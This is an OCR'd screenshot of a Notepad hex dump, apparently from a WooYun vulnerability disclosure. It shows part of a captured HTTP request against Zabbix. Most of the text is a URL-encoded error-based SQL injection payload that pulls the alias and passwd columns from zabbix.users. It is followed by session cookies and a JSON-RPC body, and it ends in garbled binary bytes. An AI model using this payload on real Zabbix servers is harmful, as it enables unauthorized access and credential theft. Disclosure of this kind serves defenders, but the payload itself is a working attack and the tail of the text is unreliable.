 1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
0200: 32 30 25 32 38 73 65 6C 65 63 74 25 32 30 31 25 20%28select%201%
0210: 32 30 66 72 6F 6D 25 32 30 25 32 38 73 65 6C 65 20from%20%28sele
0220: 63 74 25 32 30 63 6F 75 6E 74 25 32 38 2A 25 32 ct%20count%28*%2
0230: 39 2C 63 6F 6E 63 61 74 25 32 38 25 32 38 73 65 9,concat%28%28se
0240: 6C 65 63 74 25 32 38 73 65 6C 65 63 74 25 32 30 lect%28select%20
0250: 63 6F 6E 63 61 74 25 32 38 63 61 73 74 25 32 38 concat%28cast%28
0260: 63 6F 6E 63 61 74 25 32 38 61 6C 69 61 73 2C 30 concat%28alias,0
0270: 78 37 65 2C 70 61 73 73 77 64 2C 30 78 37 65 25 x7e,passwd,0x7e%
0280: 32 39 25 32 30 61 73 25 32 30 63 68 61 72 25 32 29%20as%20char%2
0290: 39 2C 30 78 37 65 25 32 39 25 32 39 25 32 30 66 9,0x7e%29%29%20f
02a0: 72 6F 6D 25 32 30 7A 61 62 62 69 78 2E 75 73 65 rom%20zabbix.use
02b0: 72 73 25 32 30 4C 49 4D 49 54 25 32 30 30 2C 31 rs%20LIMIT%200,1
02c0: 25 32 39 2C 66 6C 6F 6F 72 25 32 38 72 61 6E 64 %29,floor%28rand
02d0: 25 32 38 30 25 32 39 2A 32 25 32 39 25 32 39 78 %280%29*2%29%29x
02e0: 25 32 30 66 72 6F 6D 25 32 30 69 6E 66 6F 72 6D %20from%20inform
02f0: 61 74 69 6F 6E 5F 73 63 68 65 6D 61 2E 74 61 62 ation_schema.tab
0300: 6C 65 73 25 32 30 67 72 6F 75 70 25 32 30 62 79 les%20group%20by
0310: 25 32 30 78 25 32 39 61 25 32 39 0D 0A 43 6F 6E %20x%29a%29..Con
0320: 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 31 31 35 tent-Length: 115
0330: 0D 0A 43 6F 6F 6B 69 65 3A 20 7A 62 78 5F 73 65 ..Cookie: zbx_se
0340: 73 73 69 6F 6E 69 64 3D 39 37 30 36 30 34 31 39 ssionid=97060419
0350: 64 62 62 62 33 64 34 33 37 34 38 63 66 34 33 66 dbbb3d43748cf43f
0360: 39 34 33 36 38 37 66 36 3B 20 50 48 50 53 45 53 943687f6; PHPSES
0370: 53 49 44 3D 37 62 6D 31 68 36 6E 31 66 6B 70 33 SID=7bm1h6n1fkp3
0380: 66 76 36 70 64 68 63 36 6E 6C 36 64 73 35 3B 20 fv6pdhc6nl6ds5;
0390: 4A 53 45 53 53 49 4F 4E 49 44 3D 45 46 36 41 31 JSESSIONID=EF6A1
03a0: 33 42 38 44 46 39 39 42 35 43 32 36 37 39 37 37 3B8DF99B5C267977
03b0: 45 35 36 35 43 32 42 34 42 37 38 0D 0A 43 6F 6E E565C2B4B78..Con
03c0: 6E 65 63 74 69 6F 6E 3A 20 6B 65 65 70 2D 61 6C nection: keep-al
03d0: 69 76 65 0D 0A 50 72 61 67 6D 61 3A 20 6E 6F 2D ive..Pragma: no-
03e0: 63 61 63 68 65 0D 0A 43 61 63 68 65 2D 43 6F 6E cache..Cache-Con
03f0: 74 72 6F 6C 3A 20 6E 6F 2D 63 61 63 68 65 0D 0A trol: no-cache..
0400: 0D 0A 7B 22 6A 73 6F 6E 72 70 63 22 3A 20 22 32 ..{"jsonrpc": "2
0410: 2E 30 22 2C 20 22 6D 65 74 68 6F 64 22 3A 20 22 .0", "method": "
0420: 6D 65 73 73 61 67 65 2E 73 65 74 74 69 6E 67 73 message.settings
0430: 22 2C 20 22 70 61 72 61 6D 73 22 3A 20 7B 7D 2C ", "params": {},
0440: 20 22 61 75 74 68 22 3A 20 22 39 37 30 36 30 34 "auth": "970604
0450: 31 39 64 62 62 62 33 64 34 33 37 34 38 63 66 34 19dbbb3d43748cf4
0460: 33 66 39 34 33 36 38 37 66 36 22 2C 20 22 69 64 3f943687f6", "id
0470: 22 3A 20 31 7D 20 7C 7B 38 8C 62 6D F6 16 A7 28 ": 1} |{8.bm...(
0480: C9 BF DF 65 60 DB 14 DC FE 06 06 06 06 06 06 06 ...e`...........
www.wooyun.org